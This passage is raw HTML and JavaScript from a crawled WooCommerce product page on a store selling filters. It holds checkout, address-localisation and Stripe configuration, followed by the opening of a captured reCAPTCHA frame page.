Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town / District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town / City / Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State / Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality / District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town / Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"f8b001131c","apply_coupon_nonce":"c9a1afe738","remove_coupon_nonce":"17c423fb53","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://germaphobix.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51GvDquFPlSCIWAm8RbUscmQukk5MGrxqKFlODZ5jsgOhuY5c9J3ZVjQ8RSGtm8LxxVAeLYeKskKt9I9tCIvVV4jK00AK2yxDdr","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://germaphobix.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://germaphobix.com/wp-admin/admin-ajax.php","theme_name":"medizin-child","testMode":"","createPaymentIntentNonce":"6b593ac56d","updatePaymentIntentNonce":"0ac9114a08","createSetupIntentNonce":"b20eef1100","createAndConfirmSetupIntentNonce":"678fe39e5b","updateFailedOrderNonce":"7e50661991","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"GERMAPHOBIX PURCHASE","addPaymentReturnURL":"https://germaphobix.com/my-account/payment-methods/","orderReceivedURL":"https://germaphobix.com/checkout/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(171, 171, 171)","fontFamily":"\"Times New Roman\"","fontSizeBase":"15px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(248, 248, 248)","borderBottomColor":"rgb(248, 248, 248)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"inset","borderBottomWidth":"2px","borderLeftColor":"rgb(248, 248, 248)","borderLeftStyle":"inset","borderLeftWidth":"2px","borderRightColor":"rgb(248, 248, 248)","borderRightStyle":"inset","borderRightWidth":"2px","borderTopColor":"rgb(248, 248, 248)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"inset","borderTopWidth":"2px","boxShadow":"none","color":"rgb(171, 171, 171)","fontFamily":"\"Times New Roman\"","fontSize":"15px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"1px","paddingLeft":"2px","paddingRight":"2px","paddingTop":"1px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(171, 171, 171)"},".Input--invalid":{"backgroundColor":"rgb(248, 248, 248)","borderBottomColor":"rgb(248, 248, 248)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"inset","borderBottomWidth":"2px","borderLeftColor":"rgb(248, 248, 248)","borderLeftStyle":"inset","borderLeftWidth":"2px","borderRightColor":"rgb(248, 248, 248)","borderRightStyle":"inset","borderRightWidth":"2px","borderTopColor":"rgb(248, 248, 248)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"inset","borderTopWidth":"2px","boxShadow":"none","color":"rgb(171, 171, 171)","fontFamily":"\"Times New Roman\"","fontSize":"15px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"1px","paddingLeft":"2px","paddingRight":"2px","paddingTop":"1px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(171, 171, 171)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(155, 155, 155)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(155, 155, 155)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(155, 155, 155)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(155, 155, 155)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(155, 155, 155)","fontFamily":"\"Times New Roman\"","fontSize":"15px","fontWeight":"400","letterSpacing":"normal","lineHeight":"26.1px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(248, 248, 248)","color":"rgb(171, 171, 171)","fontFamily":"\"Times New Roman\""},".Tab:hover":{"backgroundColor":"rgb(230, 230, 230)","color":"rgb(0, 0, 0)","fontFamily":"\"Times New Roman\""},".Tab--selected":{"backgroundColor":"rgb(248, 248, 248)","color":"rgb(171, 171, 171)","outline":"0px none rgb(171, 171, 171)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(171, 171, 171)"},".Text":{"color":"rgb(171, 171, 171)","fontFamily":"\"Times New Roman\"","fontSize":"15px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"1px","paddingLeft":"2px","paddingRight":"2px","paddingTop":"1px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(171, 171, 171)","fontFamily":"\"Times New Roman\"","fontSize":"15px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"1px","paddingLeft":"2px","paddingRight":"2px","paddingTop":"1px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"26f72f9a36","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"1","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="cz8MjVA6ko" async src="[data-uri]"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/germaphobix.com\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/germaphobix.com\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":true,"gmt_offset":-5,"lang":"en_US","common_assets":"https:\/\/germaphobix.com\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":true,"query":{"page":"","product":"active-carbon-filters-3-pack","post_type":"product","name":"active-carbon-filters-3-pack"},"queried_id":18778,"pid":18778},"localeData":false,"pro_assets":"https:\/\/germaphobix.com\/wp-content\/plugins\/notificationx-pro\/assets\/public\/"});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');


				(function() {
					var hash = window.location.hash;
					var tabs = $( this ).find( '.wc-tabs, ul.tabs' ).first();
					var ref  = {"core_tab_description":{"position":0,"type":"core","id":"description","title":"Description","heading":"Product Description"},"core_tab_additional_information":{"position":1,"type":"core","id":"additional_information","title":"Additional Information","heading":"Additional Information"},"core_tab_reviews":{"position":2,"type":"core","id":"reviews","title":"Reviews (%d)"}};

					for ( index in ref ) {

						tab = ref[index];

						/* global tabs */
						if ( tab.name && ( hash === '#' + tab.name || hash === '#tab-' + tab.name ) ) {
							tabs.find( 'li.' + tab.name + '_tab a' ).trigger( 'click' );
						/* third-party tabs */
						} else if ( hash === '#' + tab.id || hash === '#tab-' + tab.id ) {
							tabs.find( 'li.' + tab.id + '_tab a' ).trigger( 'click' );
						}
					}
				})();
			
 });
</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 16755 objects (4 MB) from Redis using PhpRedis (v6.2.0).
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLI3QpAAAAAH8ALZH-YY0GQ8wg3eERjfrS5_Sc&co=aHR0cHM6Ly9nZXJtYXBob2JpeC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9wfhc8i7m857
body_size: 48796
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
